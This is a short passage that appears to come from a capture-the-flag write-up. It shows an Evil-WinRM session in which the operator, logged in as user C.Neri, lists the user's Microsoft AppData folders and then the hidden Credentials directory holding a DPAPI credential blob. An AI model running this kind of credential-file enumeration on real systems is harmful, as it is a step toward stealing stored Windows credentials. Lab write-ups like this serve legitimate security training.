 *Evil-WinRM* PS C:\Users\C.Neri\Documents> dir C:\Users\c.neri\AppData\Roaming\microsoft
Home
Directory: C:\Users\c.neri\AppData\Roaming\microsoft
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 6/7/2024 5:08 PM Credentials
d---s- 6/7/2024 1:17 PM Crypto
d----- 6/7/2024 1:17 PM Internet Explorer
d----- 6/7/2024 1:17 PM Network
d---s- 6/7/2024 1:17 PM Protect
d----- 6/7/2024 3:46 PM Spelling
d---s- 6/7/2024 1:17 PM SystemCertificates
d----- 6/7/2024 1:17 PM Vault
d----- 6/7/2024 1:53 PM Windows
Vintage
*Evil-WinRM* PS C:\Users\C.Neri\Documents> dir C:\Users\c.neri\AppData\Roaming\microsoft\credentials
*Evil-WinRM* PS C:\Users\C.Neri\Documents> dir C:\Users\c.neri\AppData\Roaming\microsoft\credentials -hidden
Directory: C:\Users\c.neri\AppData\Roaming\microsoft\credentials
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 6/7/2024 5:08 PM 430 C4BB96844A5C9DD45D5B6A9859252BA6